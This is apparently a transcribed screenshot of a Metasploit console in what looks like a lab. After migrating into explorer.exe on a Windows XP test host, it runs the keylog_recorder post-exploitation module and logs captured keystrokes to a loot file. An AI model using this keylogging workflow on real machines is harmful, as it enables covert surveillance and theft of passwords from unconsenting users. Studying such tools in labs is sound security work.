 Console X nmap X exploit X exploit X
exploit X exploit X exploit X Tokens 1 X Files 1 X Log Keystrokes X
msf post(keylog_recorder) > run -j
[*] Post module running as background job
[*] Executing module against IE8WINXP
[*] Trying explorer.exe (1504)
[+] Successfully migrated to Explorer.EXE (1504) as: IE8WINXP\IEUser
[*] Starting the keylog recorder...
[*] Keystrokes being saved in to
/root/.msf4/loot/20171005112437_default_192.168.56.104_host.windows.key_624376.txt
[*] Recording keystrokes...
[+] Keystrokes captured gfsugi
[+] Keystrokes captured
[+] Keystrokes captured hjhgjfg
msf post(keylog_recorder) >